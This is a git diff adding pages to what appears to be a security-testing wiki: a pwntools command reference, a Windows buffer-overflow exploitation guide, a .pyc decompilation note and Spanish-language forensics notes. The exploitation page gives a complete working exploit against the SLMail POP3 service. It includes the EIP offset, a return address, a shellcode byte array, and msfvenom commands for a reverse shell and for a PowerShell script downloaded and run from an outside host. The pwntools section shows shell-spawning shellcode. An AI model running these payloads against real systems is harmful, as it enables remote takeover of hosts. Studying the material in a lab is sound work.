+* By executable, by name or by pid context \(16,32,64,linux,windows...\)
+* gdbscript to execute
+* sysrootpath
+
+## Pwn disablenx
+
+Disable nx of a binary
+
+```text
+pwn disablenx
+```
+
+## Pwn disasm
+
+Disas hex opcodes
+
+```text
+pwn disasm ffe4
+```
+
+**Can select:**
+
+* context \(16,32,64,linux,windows...\)
+* base addres
+* color\(default\)/no color
+
+## Pwn elfdiff
+
+Print differences between 2 fiels
+
+```text
+pwn elfdiff
+```
+
+## Pwn hex
+
+Get hexadecimal representation
+
+```bash
+pwn hex hola #Get hex of "hola" ascii
+```
+
+## Pwn phd
+
+Get hexdump
+
+```text
+pwn phd
+```
+
+ **Can select:**
+
+* Number of bytes to show
+* Number of bytes per line highlight byte
+* Skip bytes at beginning
+
+## Pwn pwnstrip
+
+## Pwn scrable
+
+## Pwn shellcraft
+
+Get shellcodes
+
+```text
+pwn shellcraft -l #List shellcodes
+pwn shellcraft -l amd #Shellcode with amd in the name
+pwn shellcraft -f hex amd64.linux.sh #Create in C and run
+pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
+pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
+```
+
+**Can select:**
+
+* shellcode and arguments for the shellcode
+* Out file
+* output format
+* debug \(attach dbg to shellcode\)
+* before \(debug trap before code\)
+* after
+* avoid using opcodes \(default: not null and new line\)
+* Run the shellcode
+* Color/no color
+* list syscalls
+* list possible shellcodes
+* Generate ELF as a shared library
+
+## Pwn template
+
+Get a python template
+
+```text
+pwn template
+```
+
+**Can select:** host, port, user, pass, path and quiet
+
+## Pwn unhex
+
+From hex to string
+
+```text
+pwn unhex 686f6c61
+```
+
+## Pwn update
+
+To update pwntools
+
+```text
+pwn update
+```
+
diff --git a/exploiting/windows-exploiting-basic-guide-oscp-lvl.md b/exploiting/windows-exploiting-basic-guide-oscp-lvl.md
new file mode 100644
index 00000000..825a1b11
--- /dev/null
+++ b/exploiting/windows-exploiting-basic-guide-oscp-lvl.md
@@ -0,0 +1,255 @@
+# Windows Exploiting \(Basic Guide - OSCP lvl\)
+
+## **Start installing the SLMail service**
+
+## Restart SLMail service
+
+Every time you need to **restart the service SLMail** you can do it using the windows console:
+
+```text
+net start slmail
+```
+
+
+
+## Very basic python exploit template
+
+```text
+#!/usr/bin/python
+
+import socket
+
+s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
+ip = '10.11.25.153'
+port = 110
+
+buffer = 'A' * 2700
+try:
+ print "\nLaunching exploit..."
+ s.connect((ip, port))
+ data = s.recv(1024)
+ s.send('USER username' +'\r\n')
+ data = s.recv(1024)
+ s.send('PASS ' + buffer + '\r\n')
+ print "\nFinished!."
+except:
+ print "Could not connect to "+ip+":"+port
+```
+
+## **Change Immunity Debugger Font**
+
+Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
+
+## **Attach the proces to Immunity Debugger:**
+
+**File --> Attach**
+
+
+
+**And press START button**
+
+## **Send the exploit and check if EIP is affected:**
+
+
+
+Every time you break the service you should restart it as is indicated in the beginnig of this page.
+
+## Create a pattern to modify the EIP
+
+The pattern should be as big as the buffer you used to broke the service previously.
+
+
+
+```text
+/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
+```
+
+Change the buffer of the exploit and set the pattern and lauch the exploit.
+
+A new crash should appeard, but with a different EIP address:
+
+
+
+Check if the address was in your pattern:
+
+
+
+```text
+/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
+```
+
+Looks like **we can modify the EIP in offset 2606** of the buffer.
+
+Check it modifing the buffer of the exploit:
+
+```text
+buffer = 'A'*2606 + 'BBBB' + 'CCCC'
+```
+
+With this buffer the EIP crashed should point to 42424242 \("BBBB"\)
+
+
+
+
+
+Looks like it is working.
+
+## Check for Shellcode space inside the stack
+
+600B should be enough for any powerfull shellcode.
+
+Lets change the bufer:
+
+```text
+buffer = 'A'*2606 + 'BBBB' + 'C'*600
+```
+
+launch the new exploit and check the EBP and the length of the usefull shellcode
+
+
+
+
+
+You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
+
+In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
+
+## Check for bad chars
+
+Change again the buffer:
+
+```text
+badchars = (
+"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
+"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
+"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
+"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
+"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
+"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
+"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
+"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
+"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
+"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
+"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
+"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
+"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
+"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
+"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
+"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
+)
+buffer = 'A'*2606 + 'BBBB' + badchars
+```
+
+The badchars starts in 0x01 because 0x00 is almost always bad.
+
+Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
+
+For example:
+
+In this case you can see that **you shouldn't use the char 0x0A** \(nothing is saved in memory since the char 0x09\).
+
+
+
+In this case you can see that **the char 0x0D is avoided**:
+
+
+
+## Find a JMP ESP as a return address
+
+Using:
+
+```text
+!mona modules #Get protections, look for all false except last one (Dll of SO)
+```
+
+You will **list the memory maps**. Search for some DLl that has:
+
+* **Rebase: False**
+* **SafeSEH: False**
+* **ASLR: False**
+* **NXCompat: False**
+* **OS Dll: True**
+
+
+
+Now, inside this memory you should find some JMP ESP bytes, to do that execute:
+
+```text
+!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
+!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
+```
+
+**Then, if some address is found, choose one that don't contain any badchar:**
+
+
+
+**In this case, for example:** _**0x5f4a358f**_
+
+## Create shellcode
+
+```text
+msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
+msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
+```
+
+If the exploit is not working but it should \(you can see with ImDebg that the shellcode is reached\), try to create other shellcodes \(msfvenom with create different shellcodes for the same parameters\).
+
+Add some NOPS at the beginning of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
+
+```text
+#!/usr/bin/python
+
+import socket
+
+s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
+ip = '10.11.25.153'
+port = 110
+
+shellcode = (
+"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
+"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
+"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
+"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
+"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
+"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
+"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
+"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
+"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
+"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
+"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
+"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
+"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
+"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
+"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
+"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
+"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
+"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
+"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
+"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
+"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
+"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
+"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
+"\x2d\xb8\x63\xe2\x4e\xe9"
+)
+
+buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
+try:
+ print "\nLaunching exploit..."
+ s.connect((ip, port))
+ data = s.recv(1024)
+ s.send('USER username' +'\r\n')
+ data = s.recv(1024)
+ s.send('PASS ' + buffer + '\r\n')
+ print "\nFinished!."
+except:
+ print "Could not connect to "+ip+":"+port
+```
+
+## Improving the shellcode
+
+Add this parameters:
+
+```text
+EXITFUNC=thread -e x86/shikata_ga_nai
+```
+
diff --git a/forensics/basic-forensics-esp/.pyc.md b/forensics/basic-forensics-esp/.pyc.md
new file mode 100644
index 00000000..d5374f7e
--- /dev/null
+++ b/forensics/basic-forensics-esp/.pyc.md
@@ -0,0 +1,63 @@
+# .pyc
+
+## Getting the code
+
+For the .pyc binaries \("compiled" python\) you should start trying to **extract** the **original** **python** **code**:
+
+```text
+uncompyle6 binary.pyc > decompiled.py
+```
+
+**Be sure** that the binary has the **extension** "**.pyc**" \(if not, uncompyle6 is not going to work\)
+
+After extracting it, it will be more easy to analyze.
+
+## Analyzing python assembly
+
+If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** \(but i**t isn't very descriptive**, so **try** to extract **again** the original code\).
+
+In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **dissasemble** the _.pyc_ binary \(good luck understanding the code flow\). If the _.pyc_ is from python2, use python2:
+
+```text
+>>> import dis
+>>> import marshal
+>>> import struct
+>>> import imp
+>>>
+>>> with open('hello.pyc', 'r') as f: # Read the binary file
+... magic = f.read(4)
+... timestamp = f.read(4)
+... code = f.read()
+...
+>>>
+>>> # Unpack the structure content and un-marshal the code
+>>> magic = struct.unpack('>> timestamp = struct.unpack('>> code = marshal.loads(code)
+>>> magic, timestamp, code
+((62211,), (1425911959,), at 0x7fd54f90d5b0, file "hello.py", line 1>)
+>>>
+>>> # Verify if magic number corresponds with the current python version
+>>> struct.unpack('>>
+>>> # Disassemble the code object
+>>> dis.disassemble(code)
+ 1 0 LOAD_CONST 0 ()
+ 3 MAKE_FUNCTION 0
+ 6 STORE_NAME 0 (hello_world)
+ 9 LOAD_CONST 1 (None)
+ 12 RETURN_VALUE
+>>>
+>>> # Also disassemble that const being loaded (our function)
+>>> dis.disassemble(code.co_consts[0])
+ 2 0 LOAD_CONST 1 ('Hello {0}')
+ 3 LOAD_ATTR 0 (format)
+ 6 LOAD_FAST 0 (name)
+ 9 CALL_FUNCTION 1
+ 12 PRINT_ITEM
+ 13 PRINT_NEWLINE
+ 14 LOAD_CONST 0 (None)
+ 17 RETURN_VALUE
+```
+
diff --git a/forensics/basic-forensics-esp/README.md b/forensics/basic-forensics-esp/README.md
new file mode 100644
index 00000000..8a7541de
--- /dev/null
+++ b/forensics/basic-forensics-esp/README.md
@@ -0,0 +1,514 @@
+# Basic Forensics \(ESP\)
+
+* **Collect**
+* **Preserve**
+* **Analyze**
+* **Present**
+
+Cuando hagas reboot a una máquina afectada hay que iniciarla desde nuestro propio USB booteado. Pues usar el SO de la maquina modificara metadata de algunos archivos \(como access time\) y las herramientas de dicha máquina no son confiables.
+
+**Linux/Unix**
+
+En linux cualquier cosa es un archivo. Por ejemplo la RAM es un archivo llamado **/dev/mem**
+
+**lsof** â> Open files belonging to any process
+**lsof -i** 4 â> Todos los archivos relacionados con conexiones IPv4
+**lsof -i 4 -a -p 1234** â> List all open IPV4 network files in use by the preocess 1234
+**lsof /dev/hda3** lista todos los archivos abiertos en /dev/hda3
+**lsof -t /u/ade/foo** encuentra el proceso que tiene /u/abe/foo abierto
+**lsof +D /directory/path** Busca que procesos tienen abiertos dicho directorio y archivos de dicho directorio
+**lsof -i :1-1024** Archivos que usan dichos puertos
+**lsof -i udp** Archivos que usan UDP -uid 0
+**lsof -p 3 - R** Muestra del proceso nº3 también su proceso padre
+**date** â> Hora del ordenador actual
+**uptime** â> Rebooted
+**uname -a** â> System information
+**ifconfig** â> Ver si esta en modo promiscuo
+**ps -eaf** â> Procesos y servicios inusuales
+**netstat -punta**
+**lsof +L1** â> Muestra todos los archivos abiertos con un contador de link menor de 1. Esto es para los procesos que eliminan el archivo del que vienen pero siguen ejecutandose porque ya están en memoria. Es decir lista todos los procesos que tienen su archivo borrado.
+**w who users** â> Info de usuarios
+**find / -uid 0 -perm -4000 2>/dev/null** â> Sirve para encontrar todos los archivos que tienen de permiso la **s**
+**find /directory -type f -mtime -1 -print** â> Encuentra todos los archivos dentro de ese directorio modificados hace menos de 1 dÃa
+**last** â> Ãltimo usuario loggeado
+**df** â> Free space
+**free** â> free y used physical y swap memory
+
+Toda la info obtenida de la máquina infectada NO debe ser guardada en la máquina sino enviada a otra con **netcat**
+
+### **MemoryDump**
+
+#### **memdmp**
+
+ **Linux Memory Extractor \(LiME\)** â> Kernel module â> Descargar de git y hacer make â> **insmod ./lime-3.13.0-44-generic.ko "path=/home/sansforensics/Desktop/mem\_dump.bin format=padded"** â> Inserta el modulo en el kernel el cual puede ser visto con **lsmod** â> **rmmod lime** â> Para eliminarlo
+**strings -n 8 mem\_dump.bin** â> Da todas las strings de tamaño igual o superior a 8
+**Fmem** â> Kernel Module
+live response from **E-FENSE** â> Insertar un USB y vas seleccionando los datos que quieres
+**F-Response** â> Remotely
+
+### **Copy Hard Drive**
+
+**DD â>** Coge bloques de memoria, les aplica el cambio que necesita y los coloca en su sitio. Por defecto bloques de 512B
+
+**dd if=INPUT\_FILE of=OUTPUT\_FILE bs=Nk \(N es el numero de Kilobytes\)** â> Un bs mayor de 8KB puede hacer que vaya más lento
+**count=s** â> s es el numero de bloques a copiar
+**skip=n** â> n es el numero de bloques de los que pasar
+**seek=n** â> n es el número de de bloques del outputfile
+
+Un problema con DD es que no da feedback y si encuentra un error se queda parado sin que tu lo sepas \(una seccion no puede leerla y se para\) para eso se puede usar:
+
+**conv=noerror,sync** â> Pasa de los errores y sigue y rellena con 0s lo que no pudo copiar
+**dd if=/dev/zero of=/dev/hdb** â> Lo pone a cero \(3-7 veces para dejarlo limpio\)
+**dd if=/dev/zero of/path/file count=1** â> Si no ponemos un count nunca parará de copiar 0s
+**dd if=/dev/hdb of=/dev/hda** â> Hay que tener cuidado pues lo que sobre del disco serán 0s y esto hará que el hash sea distinto. Hay que averiguar el número de bloques para calcular el hash solo de ese número de bloques
+**dd if=/dev/hda of=/cas1/evidence.dd**
+**ssh** [**pi@10.10.10.48**](mailto:pi@10.10.10.48) **âsudo dcfldd if=/dev/sbd \| gzip -1 -â \| dcfldd of=pi.dd.gz**
+**Forensic listen: nc -l -p 8888 > /dev/hdg**
+**Infected device: dd if/dev/hda \| nc IPADDR 8888 -w 3** â> La opción w le dice que si no se envÃa nada en 3 segundo, se desconecta
+DD no checkea hashes, hay que hacerlo de forma manual
+**sdd** â> DD para forensia, da más datos y puede ser un poco más rápido
+
+[http://malwarefieldguide.com/LinuxChapter1.html](http://malwarefieldguide.com/LinuxChapter1.html)
+
+### **BOOT LINUX**
+
+La MBR \(master boot record\) está en el sector 0, se crea al particionar el disco y es siempre de 512B. 446B son el boot code, 64B de la tabla de partición y 2B son de la firma \(55AA\).
+
+La firma del offset 01B8 identifica el disco al SO.
+
+La tabla de partición contiene las 4 primeras particiones en 16B cada especificando el inicio y el fin. También indica si la partición es la que hay que bootear y el tamaño.
+
+Cuando identifica la active partition carga un copia del boot sector de la active partition en memoria y pasa el control al código ejecutable.
+
+EFI usa GUID \(globally unique identification\) compuesto por GPT\(puede tener hasta 128 primary partitions\) y jumps.
+
+Linux usa EXT file system \(basado en el de UNIX\) . Un sistema con este particionado tiene un optional boot block y un superblock. El superblock define las estructuras de datos y los limites del sistema de ficheros. Contiene información de:
+
+ Magic number
+
+ Mount count and maximum mount count
+
+ block size \(4096B\) â> Un bloque es la unidad mÃnima para guardar info
+
+ INODE count y block count
+
+ number of free disk blocks
+
+ number of free INODEs on the system
+
+ first INODE â> INODE number del first INODE en l file system \(en un EXT2,3,4 serÃa / del directorio\)
+
+Un INODE contiene metadata de un archivo \(uno o varios files tienen por lo menos un INODE\): tipo, dueño, permiso, tiempos \(ultima modif, aceso..\), links al file y data block addresses.
+
+Cómo encuentra /etc/myconfig
+
+Primero va al INODE de / del cual saca la info de que es un directorio y dónde tiene el contenido. El contenido es una lista de archivos y subdirs que están en /. El subdirectorio etc debe de estar en esta lista con su INODE. Por lo tanto se mira su INODE, se averigua que es un directorio y se va donde tenga el contenido. En este contenido se busca myconfig junto con su número de INODE. Del INODE sacamos que myconfig es un archivo y su contenido son los block addresses donde lo guarda.
+
+Pasted Graphic.tiff ¬
+
+Cada archivo tiene su contenido almacenado en bloques, metadata en el INODE y el nombre e INODE number en el directorio dentro del que está. Cada vez que se crea, el numero de INODES decrementa en 1.
+
+Cuando se elimina un archivo y el numero de Link-Count del INODE llega a 0 en EXT2:
+
+ los data blocks del block bitmap son marcados como libres
+
+ el INODE en el INODE bitmap se marca como libre
+
+ el deletion Time se pone en el INODE
+
+ el directory entry se marca como unused
+
+ Las conexiones entre la entrada del directorio, INODE, y los data blocks seguirán ahà hasta que se sobreescriban.
+
+Como la informacion del directory entry aún está disponible, puedes encontrar la relacion entre el file name y su INODE.
+
+Cambios en EXT3 y 4:
+
+ EL file size en el INODE se pone a 0
+
+ Los datos sobre los bloques son limpiados, por lo que no hay LINK entre INODE y los data blocks. Aun asÃ, hay algunas formas de recuperar la info.
+
+Los comandos **SRM** o **shred** borran intencionadamente el contenido.
+
+Un Hard link tendrá el mismo INODE que el orginial por lo tanto comparten metadata y apuntan a los mismos bloques. Es decir un archivo con otro nombre que apunta a lo mismo.
+
+Un Soft link tendrá distinto INODE y solo guardará la información de a qué archivo apunta.
+
+| **Directory** | **Content** |
+| :--- | :--- |
+| /bin | Common programs, shared by the system, the system administrator and the users. |
+| /boot | The startup files and the kernel, vmlinuz. In some recent distributions also grub data. Grub is the GRand Unified Boot loader and is an attempt to get rid of the many different boot-loaders we know today. |
+| /dev | Contains references to all the CPU peripheral hardware, which are represented as files with special properties. |
+| /etc | Most important system configuration files are in /etc, this directory contains data similar to those in the Control Panel in Windows |
+| /home | Home directories of the common users. |
+| /initrd | \(on some distributions\) Information for booting. Do not remove! |
+| /lib | Library files, includes files for all kinds of programs needed by the system and the users. |
+| /lost+found | Every partition has a lost+found in its upper directory. Files that were saved during failures are here. |
+| /misc | For miscellaneous purposes. |
+| /mnt | Standard mount point for external file systems, e.g. a CD-ROM or a digital camera. |
+| /net | Standard mount point for entire remote file systems |
+| /opt | Typically contains extra and third party software. |
+| /proc | A virtual file system containing information about system resources. More information about the meaning of the files in proc is obtained by entering the command **man** _**proc**_ in a terminal window. The file proc.txt discusses the virtual file system in detail. |
+| /root | The administrative user's home directory. Mind the difference between /, the root directory and /root, the home directory of the _root_ user. |
+| /sbin | Programs for use by the system and the system administrator. |
+| /tmp | Temporary space for use by the system, cleaned upon reboot, so don't use this for saving any work! |
+| /usr | Programs, libraries, documentation etc. for all user-related programs. |
+| /var | Storage for all variable files and temporary files created by users, such as log files, the mail queue, the print spooler area, space for temporary storage of files downloaded from the Internet, or to keep an image of a CD before burning it. |
+
+**Sleuthkit y Autopsy**
+
+Lo primero que tenemos que hacer es encontrar el inicio de la partición. Para eso podemos usar **fdisk** o **mmls**. **mmls PATH\_IMAGEN** \(mmls da la info en base a bloques de 512B y fdisk da la info en base a cilindros, se suele usar mmls porque te interesan los Bytes para sleuthkit\)
+
+De esta forma encontramos el offset en la que comienza el SO. Conociendo en offset con el que empieza podemos empezar a usar Sleuthkit.
+
+Con **fsstat** podemos encontrar el tipo de partición que es. **fsstat -o OFFSET IMAGEN**
+
+**fls -o OFFSET -f FS\_TYPE -m â/â -r PATH\_IMAGEN > flsBody** â> Da todos los archivos encontrados que aun tienen el nombre puesto desde / en formato MACTIME
+
+**ils -o OFFSET -f FS\_TYPE -m PATH\_IMAGEM > ilsBody** â> Da todos los INODES que encuentra en formato MACTIME
+
+Autopsy es la GUI de Sleuth Kit.
+
+Los SDD complican el rescatar información.
+
+File system layer tools start with **FS**
+
+File name layer tools starts with **F**
+
+Metadata layer tools strat with **I**
+
+Data layer tools start with **BLK**
+
+Todos los comandos necesitan por lo menos el nombre de la imagen:
+
+ **-f <fs\_type>** â> EXT2,3 FAT12,16,32â¦
+
+ **-o imgoffset** â> Sector offset where the file system starts in the image
+
+ **BLK â>Block**
+
+ **blkstat** â> Muestra información del bloque \(como si está allocated\)
+
+ **blkstat -f ext2 myImage.img 300** â> Muestra info del bloque 300
+
+ **blkls** â> Muestra toda la Unallocated Data \(útil para recuperar info\)
+
+ **-e** â> Lista todos los datos
+
+ **-s** â> liste the slack \(ntfs o fat\)
+
+ **blkcat** â> Muestra el contenido de un bloque
+
+ **-h** -> Para mostrarlo en hexadecimal
+
+ **blkcat -f ext2 myImage.img 200** â> Muestra lo que hay en el bloque 200
+
+ I **â> INODE\(Meta data\)**
+
+ **istat** â> Info de un INODE: INODE number, mac time, permission, file size, allocation status o allocated data blocks number, number of linksâ¦
+
+ **istat -f ext2 myImage.img INODENUMBER**
+
+ **ifind** â> De un block number a un INODE number. Si encuentras un bloque interesante asà puedes encontrar los demás.
+
+ **ifind -f ext2 -d DATABLOCKNUMBER myImage.img**
+
+ **ils** â> List all inodes and info. Included deleted files and unlinked but opened files
+
+ Por defecto solo muestra los de archivos borrados
+
+ **-e** â> Muestra todos
+
+ **-m** â> crea un archivo para MACTIME â> Organiza el resultado y presenta un timeline de actividades. Pone un 127 al INODE si ela rchivo ha sido borrado.
+
+ **-o** â> Open but no filename
+
+ **-z** â> INODE with zero status time change \(never used\)
+
+ **icat** â> Dada la imagen sospechosa y el INODE, saca el contenido, puede recuperar archivos perdidos. Debemos encontrar el INODE number con ils.
+
+ **icat -f ext2 /image 20**
+
+ **F â> File name**
+
+ **fls** â> Lista los nombres y subdirs de un directorio. Por defecto los del root. Deleted files have a \* before them. Si el nombre fue sobreescrito, no lo encontrará, pero ILS sÃ.
+
+ **-a** â> Display all
+
+ **-d** â> Deleted only
+
+ **-u** â> undeleted
+
+ **-D** â> Directories
+
+ **-F** â> File entries only
+
+ **-r** â> Recursive on subdirs
+
+ **-p** â> Full path
+
+ **-m output** â> TIMELINE format
+
+ **-l** â> Long version information
+
+ **-s** â> Skew in seconds combined with -l and/or -m
+
+ **fls -r image 12**
+
+ **fls -f ext3 -m â/â -r imaes/root.dd**
+
+ **fls -o 2048 -f ext2 -m "/" -r '/home/sansforensics/Desktop/LinuxFinancialCase.001' > flsBody**
+
+ **ffind** â> Filename de un INODE. Busca por todas partes hasta encontrar a qué filename apunta el INODE
+
+ **-a** â> Coge todos los nombres que apuntan al INODE
+
+ **ffind -f ext2 myImage.img INODENUMBER**
+
+**Mount -o ro,loop /my\_hda1.dd /mnt/hacked** â> Siempre se debe montar con ro \(read only\), loop es por si lo que montas no es un disco sino un archivo \(una imagen por ejemplo\)
+
+**MACTIME:**
+
+ **M** â> Last time files data block changed \(Modification\)
+
+ **A** â> Last time files data block accessed \(Access\)
+
+ **C** â> Last time inodes content changed \(in windows, this is creation time\) \(Change time\)
+
+**mactime -b FLSbodymac -d > MACtimeFLS.csv**
+
+En linux usar **touch** modifica los 2 primeros. En windows hay un programa que modifica los 3 \(todo se modifica muy facilmente\).
+
+**touch -a -d â2017-01-03 08:46:23â FILE** â> Modifica el access según la hora dada
+
+Comando **stat** da los tres valores MAC del archivo.
+
+Conseguir el archivo en formato MACTIME
+
+ **fls -f ext3 -m â/â -r images/root.dd > data/body**
+
+ **ils -f openbsd -m images/root.dd > data/body**
+
+Binary files modified in 1 day: **find /directory\_path -type f -a=x -mtime -1 -print**
+
+Files created in 1 day: **find /directory\_path -type f -a=x -bmin -24 -print**
+
+Se pueden guardar todo el raw data unallocated de la imagen usando dls myImage > unallocated \(el contenido de estos datos puede ser cualquier cosa: .jpeg, .pdf â¦\)
+
+Se puede saber qué datos son usando programas de data carving \(se basan en headers, footers para saber que tipo de archivo es, dónde empieza y dónde acaba\).
+
+Data carving tools: **Foremost, Scalpel, Magic Rescue, Photorec, TestDisk, etc**
+
+**Foremost**
+
+Para user Foremost tenemos que ir a su archivo de configuración \(find / -name foremost.comf\) y descomentar las lÃneas de los tipos de archivo que nos interesen.
+
+**foremost -c fremost.conf -T -i FILE** \(La T es para que vaya asginando nombres unicos\)
+
+**BOOTABLES**
+
+CAINE
+
+HELIXS/HELIX3 PRO
+
+KALI
+
+PENGUIN SLEUTH
+
+F.I.R.E
+
+SNARL
+
+**BUILT-IN FUNCTIONALITIES**
+
+Deleted file recovery
+
+Keyword search
+
+Hash Analysis
+
+Data carving
+
+Graphic view
+
+Email view
+
+**Analysis procedure**
+
+Create a case
+
+Add evidence to a case
+
+Perform throrough analysis
+
+Obtain basic analysis data
+
+Export files
+
+Generate report
+
+**WINDOWS**
+
+**Volatile Information**
+
+System Information
+
+ Processes information
+
+ Network information
+
+ Logged on users
+
+ Clipboard contents
+
+ Command history - doskey/history
+
+ MACTime
+
+Comandos para obtener esta info:
+
+ date /T; time /T
+
+ uptime
+
+ ipconfig
+
+ tasklist /svc
+
+ openfiles
+
+ netstat
+
+**Helix:**
+
+Primer apartado: Info del sistema
+
+ Procesos corriendo
+
+ Segundo apartado: Permite crear copias del disco y memoria, primero usando **dd** \(mejor usar os otros\)
+
+ En la segunda página usando **FTK imager**
+
+ Es la tercera página, RAM usando **Winen** o **MDD**
+
+ Tercer apartado: Incident response
+
+ Cuarto apartado: Navegación por el disco, no usar mucho porque cambian los tiempos de acceso
+
+ Quinto apartado: Saca todas las imagenes
+
+**Volatility:**
+
+ vol.py -f PATH\_IMAGE imageinfo â> Primer plug-in a usar para obtener el so
+
+ vol.py -f PATH\_IMAGE pslist â> Procesos pslist no supera los rootkits pero psscan algunos sÃ
+
+ vol.py -f PATH\_IMAGE psscan â> Comparar esta salida y la anterior para buscar rootkits
+
+ vol.py -f PATH\_IMAGE connscan â> Conexiones, a partir de windows Vista se usa netscan
+
+ vol.py -f PATH\_IMAGE printkey -K âMicrosoft\Windows NT\CurrentVersion\Winlogonâ â> procesos que escribieron en dicho registro
+
+**Cold Boot Attack:**
+
+En el caso en el que el sistema esté cifrado y encendido pero no se tenga la contraseña para entrar se realiza este tipo de ataque.
+
+Este ataque se basa en la posibilidad de que el delincuente ya accediese antes al sistema y se desloggeara, de forma que la contraseña del cifrado aún pudiese estar en memoria pero no se puede hacer un dump de la memoria pues no se puede loggear uno como el usuario pues no se tiene la contraseña.
+
+El ataque cold boot consiste en que la memoria RAM no se elimina en cuanto se apaga el ordenador y si se le aplica frÃo puede durar varios minutos, de esta forma para intentar extraerla:
+
+ 1\) Hacer que la BIOS inicie desde usb
+
+ 2\) Conectar el USB especial \(scraper.bin\) que hace un copiado de la memoria
+
+ 3\) El USB ha copiado la memoria
+
+**High speed forensics imagers**
+
+Logicubeâs Forensic Falcon â> 30GB por minuto
+
+Mediacloneâs Superimager â> de 29 a 31 GB por minuto
+
